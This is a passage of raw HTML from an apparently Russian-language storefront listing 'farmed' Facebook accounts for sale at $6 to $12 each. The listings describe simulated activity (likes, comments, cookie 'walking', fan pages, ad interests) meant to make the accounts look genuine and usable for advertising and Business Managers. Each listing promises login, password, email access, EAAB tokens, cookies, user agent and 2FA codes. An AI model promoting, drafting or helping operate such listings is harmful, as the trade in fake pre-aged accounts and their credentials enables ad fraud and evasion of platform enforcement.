rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Идеальны для рекламы и Бизнес Менеджеров.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте идет почта и пароль от неё.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• На стене много записей (аватарки), почта и sms+.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Производилась работа через новую авторизацию..&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Производились запросы (поиск), общие, групп, видео.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Добавлялись в закладки видеоролики.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Проставление лайков на видео, фото, альбомах.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Написание комментариев (фото, видео, посты).&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;• Уделено внимание прокачке интересов и предпочтений&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;К сожалению иногда могут попадаться аккаунты другого гео.&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат: log pass email pass id_acc token EAAB User Agent Cookies 2Fa code&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0); min-height: 15px;&quot;&gt;&lt;br&gt;&lt;/p&gt;">
			<td><a id="goods_3940928" href="/goods/info/3940928-usa-kachestvennyy-farm-7-dney-king-sms-e-mail-2fa-fan-peydzh-cookies-foto-razblokirovan-selfi"><img class="iconurl" src="">USA - Качественный Фарм 7+ дней, King - SMS+, E-mail+, 2Fa+, Фан Пейдж+, Cookies+, Foto+ Разблокирован Селфи+</a></td>
			<td title="В наличии 15 шт." class="td-count">15</td>
			<td class="td-price">6.20 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3940928')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3940928&quot;,&quot;name&quot;:&quot;USA - \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0424\u0430\u0440\u043c 7+ \u0434\u043d\u0435\u0439, King - SMS+, E-mail+, 2Fa+, \u0424\u0430\u043d \u041f\u0435\u0439\u0434\u0436+, Cookies+, Foto+ \u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0421\u0435\u043b\u0444\u0438+&quot;,&quot;name_en&quot;:&quot;USA - High-Quality Farm 7+ days, King - SMS+, Email+, 2Fa+, Fan Page+, Cookies+, Foto+ Unlocked Selfie+&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;15&quot;,&quot;price&quot;:&quot;468.16&quot;,&quot;price_pp&quot;:&quot;6.20&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;span id=&quot;docs-internal-guid-f74ff0bf-7fff-c139-ad8f-50463031f2de&quot;&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;&lt;br class=&quot;Apple-interchange-newline&quot;&gt;На фарме было сделано:&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0); min-height: 15px;&quot;&gt;&lt;br&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- 10-12+ полноценных сессий фарма (часто и больше)&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Входы по логину и парою&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Регистрации на других сайтах через Фейсбук&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Ручной Нагул куки (клики по рекламе, покупки на сайтах)&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- 1-2 ФП&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Добавление друзей&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Подписки на события&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Вступления в группы и подписки на ФП&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Комментарии постов в ленте&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Нагуливание маркетплейса и активности в нем&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Лайки в ленте&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Фарм маркетплейса (ФБ может его выключать и включать периодически, отсутствие - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ )&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Репосты постов в ленте&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- 2Фа (может не быть - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- На момент фарма на аккаунтах было +- 20 рекламных интересов (При отлежке фб может их снять. НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;- Активность внутри Фейсбука (упор на действия обычного пользователя)&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0); min-height: 15px;&quot;&gt;&lt;br&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;Формат выдачи:&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; color: rgb(0, 0, 0);&quot;&gt;Айди аккаунта / Логин фб / Пароль фб / Имя / Дата рождения / Куки от фб / Юзер агент / Логин от почты / Пароль от почты / Код 2фа&lt;/p&gt;&lt;/span&gt;">
			<td><a id="goods_3882429" href="/goods/info/3882429--ssha-top-trast-15-dney-farm-1-2-fp-2fa-interesy-marketpleys-druzya-pochta-otlega-do-i-posle-farma"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"> <img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25" alt="Топ Товар"> <b>США | ТОП ТРАСТ</b> | <span style="color: #ff0000;"> <b>| 15+ дней фарм</b> </span>| 1-2 ФП | 2ФА | Интересы | Маркетплейс | Друзья | Почта+ | Отлега до и после фарма</a></td>
			<td title="В наличии 3 шт." class="td-count">3</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3882429')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3882429&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;\u0422\u043e\u043f \u0422\u043e\u0432\u0430\u0440\&quot;&gt; &lt;b&gt;\u0421\u0428\u0410 | \u0422\u041e\u041f \u0422\u0420\u0410\u0421\u0422&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;| 15+ \u0434\u043d\u0435\u0439 \u0444\u0430\u0440\u043c&lt;\/b&gt; &lt;\/span&gt;| 1-2 \u0424\u041f | 2\u0424\u0410 | \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u044b | \u041c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 | \u0414\u0440\u0443\u0437\u044c\u044f | \u041f\u043e\u0447\u0442\u0430+ | \u041e\u0442\u043b\u0435\u0433\u0430 \u0434\u043e \u0438 \u043f\u043e\u0441\u043b\u0435 \u0444\u0430\u0440\u043c\u0430&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot; alt=\&quot;Top Product\&quot;&gt; &lt;b&gt;USA | TOP TRUST&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;| 15+ days of farming&lt;\/b&gt; &lt;\/span&gt;| 1-2 FP | 2FA | Interests | Marketplace | Friends | Mail+ | Relax before and after farming&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;3&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_8150" title="&lt;span id=&quot;docs-internal-guid-f74ff0bf-7fff-c139-ad8f-50463031f2de&quot;&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 1.2; margin-top: 0pt; margin-bottom: 0pt;&quot;&gt;&lt;br&gt;&lt;/p&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;На фарме было сделано:&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 10-12+ полноценных сессий фарма (часто и больше)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Входы по логину и парою&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Регистрации на других сайтах&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Ручной Нагул куки (клики по рекламе, покупки на сайтах)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 1-2 ФП&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Добавление друзей&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Подписки на события&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Вступления в группы и подписки на ФП&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Комментарии постов в ленте&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Нагуливание маркетплейса и активности в нем&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Лайки в ленте&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Фарм маркетплейса (может его выключать и включать периодически, отсутствие - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ )&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Репосты постов в ленте&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- 2Фа (может не быть - НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- На момент фарма на аккаунтах было +- 20 рекламных интересов (При отлежке может их снять. НЕ ЯВЛЯЕТСЯ ПРИЧИНОЙ ДЛЯ ЗАМЕНЫ)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;- Активность внутри (упор на действия обычного пользователя)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Формат выдачи:&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Айди аккаунта / Логин / Пароль / Имя / Дата рождения / Куки от / Юзер агент / Логин от почты / Пароль от почты / Код 2фа&lt;/span&gt;&lt;/div&gt;&lt;/span&gt;">
